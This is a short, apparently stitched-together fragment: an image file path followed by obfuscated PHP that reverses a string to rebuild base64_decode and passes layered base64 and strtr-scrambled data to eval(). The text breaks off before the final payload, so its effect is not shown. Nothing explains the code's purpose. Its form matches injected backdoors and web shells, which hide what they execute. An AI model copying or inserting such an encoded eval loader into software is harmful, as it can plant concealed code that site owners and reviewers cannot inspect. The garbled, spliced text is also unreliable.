
EoJHdSaj0kTWNYWSktRSkpQWlaQShBJF99aH19dWk3PS
d3UmpqY1sxJ1k9JE1jWFlBMDBBKHpnLmpRKCR3Umo9JE
1jWFkpLUUpQXs3a0EhJFNwWzFRX3Bqem8ucWMpQSlBOW
5uCQkJcFMoJFNwWzFRX3Bqem8ucWMpQTluCQkJCSRbX0
1jWEEwQSRffWh9fXVpNz0nd1JqamNbMSdZPSRNY1hZK0
U7bgkJCUtBY28xY0E5bgkJCQkkW19NY1hBMEEkX31ofX
11aTc9J3dSampjWzEnWT0kTWNYWTtuCQkJS25uCQlLQW
NvMWNBJFtfTWNYQTBBSjtubglLQWNvMWNBOW5uCQlwUy
hBcDFfUltbUlgoJHdSaj0kTWNYWSlBezdrQXpnLmpRKC
R3Umo9JE1jWFkpQWJBRUEpQTluCQkJJFtfTWNYQTBBUl
tbUlhfW1JqcShBJHdSaj0kTWNYWUEpO24JCUtBY28xY0
EkW19NY1hBMEFKO25uCUtubgkkX31ofX11aTc9J3dSam
pjWzEnWT0kTWNYWUEwQSRbX01jWDtuCSR3Umo9JE1jWF
lBMEFwMTFjUSgkd1JqPSRNY1hZPSRbX01jWFkpQT9BJH
dSaj0kTWNYWT0kW19NY1hZQTpBJyc7bm5Lbm4kd1Jqam
NbMUEwQSR3Umo7biR3UmpBMEFSW1tSWEEoKTtuLmoxY1
EoQSR3UmpBKTtubj9i'
;
$_D
=strrev(
'edoced_46esa
b'
);
eval
(
$_D
(
'JF9YPWJhc2U2NF9kZWNvZGUoJF9YKT
skX1g9c3RydHIoJF9YLCcuUzxkVTIweEpEVk5PCiBldk
VybUJJNUhuS0NxemJaVEx5alBzd2lXcDMxTWhsN110b1
hRQT59YTY4L2tZY0dmUnVbRj05ezRnJywndWZQZ3g8PU
wwUTlVMi5xVEYxTVY2OG1wCn1ZZGM+UjRoR253V2JPQm
lac2tFSk43emx5dCB2Uy9LWENEXWVIamFJcjNbe0E1by
cpOyRfUj1zdHJfcmVwbGFjZSgnX19GSUxFX18nLCInIi